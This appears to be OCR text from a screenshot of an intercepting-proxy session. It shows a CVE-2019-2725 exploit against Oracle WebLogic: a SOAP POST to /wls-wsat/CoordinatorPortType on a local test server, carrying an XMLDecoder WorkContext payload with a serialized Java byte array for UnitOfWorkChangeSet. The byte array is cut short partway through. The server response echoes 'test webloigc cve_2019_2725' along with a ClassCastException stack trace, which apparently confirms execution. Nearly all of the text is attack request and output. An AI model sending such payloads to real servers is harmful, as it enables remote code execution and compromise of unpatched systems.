 POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 127.0.0.1:7001
Content-Length: 173856
Accept-Encoding: gzip, deflate
Accept: */*
content-type: text/xml
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>oracle.toplink.internal.sessions.UnitOfWorkChangeSet</stri
ng><void>
<array class="byte" length="3544">
<void index="0">
<byte>-84</byte>
</void>
<void index="1">
<byte>-19</byte>
</void>
<void index="3">
<byte>5</byte>
</void>
<void index="4">
<byte>115</byte>
</void>
<void index="5">
<byte>114</byte>
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Tue, 28 May 2019 03:00:35 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 4881
test webloigc cve_2019_2725<?xml version='1.0' encoding='UTF-8'?><S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstring>java.lang.Class cannot be cast to
java.lang.String</faultstring><detail><ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ClassCastException" note="To disable this feature,
set com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to false"><message>java.lang.Class cannot be cast to
java.lang.String</message><ns2:stackTrace><ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179" method="receiveRequest"/><ns2:frame class="weblogic.workarea.WorkContextMapImpl"
file="WorkContextMapImpl.java" line="163" method="receiveRequest"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="67" method="receive"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextTube"
file="WorkContextTube.java" line="103" method="readHeaderOld"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="43" method="processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="604"
method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="563" method="_doRun"/><ns2:frame
class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="548" method="doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java"
line="445" method="runSync"/><ns2:frame class="com.sun.xml.ws.server.WSEndpointImpl$2" file="WSEndpointImpl.java" line="373"
method="process"/><ns2:frame class="com.sun.xml.ws.transport.http.HttpAdapter$HttpToolkit" file="HttpAdapter.java" line="524"
method="handle"/><ns2:frame class="com.sun.xml.ws.transport.http.HttpAdapter" file="HttpAdapter.java" line="255" method="handle"/><ns2:frame
class="com.sun.xml.ws.transport.http.servlet.ServletAdapter" file="ServletAdapter.java" line="140" method="handle"/><ns2:frame
class="weblogic.wsee.jaxws.WLSServletAdapter" file="WLSServletAdapter.java" line="208" method="handle"/><ns2:frame
class="weblogic.wsee.jaxws.HttpServletAdapter$AuthorizedInvoke" file="HttpServletAdapter.java" line="310" method="run"/><ns2:frame
class="weblogic.wsee.jaxws.HttpServletAdapter" file="HttpServletAdapter.java" line="223" method="post"/><ns2:frame
class="weblogic.wsee.jaxws.JAXWSServlet" file="JAXWSServlet.java" line="124" method="doPost"/><ns2:frame class="javax.servlet.http.HttpServlet"
file="HttpServlet.java" line="727" method="service"/><ns2:frame class="weblogic.wsee.jaxws.JAXWSServlet" file="JAXWSServlet.java" line="79"
method="service"/><ns2:frame class="javax.servlet.http.HttpServlet" file="HttpServlet.java" line="820" method="service"/><ns2:frame
class="weblogic.servlet.internal.StubSecurityHelper$ServletServiceAction" file="StubSecurityHelper.java" line="227" method="run"/><ns2:frame
? < + > Type a search term 0 matches